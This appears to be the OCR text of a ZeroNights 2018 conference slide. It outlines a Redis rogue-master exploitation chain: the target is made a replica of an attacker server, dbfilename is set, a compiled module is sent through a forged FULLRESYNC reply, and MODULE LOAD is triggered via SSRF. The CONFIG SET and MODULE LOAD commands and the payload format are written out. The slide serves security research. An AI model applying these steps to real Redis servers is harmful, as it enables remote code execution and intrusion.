 ZERO
NIGHTS
2018
2³
EDITION
exploitation steps
1. Make the server to be a slave of our rogue server
2. Read dbfilename (or set your own) value using
previous data retrieval technique and drop connection
CONFIG GET dbfilename or CONFIG SET dbfilename pwn
3. On new connection initiate FULLRESYNC from master and
send compiled module as payload
+FULLRESYNC <Z*40> 1\r\n$<len>\r\n<pld>
4. Load module (dbfilename) using SSRF
MODULE LOAD ./dump.rdb or MODULE LOAD ./pwn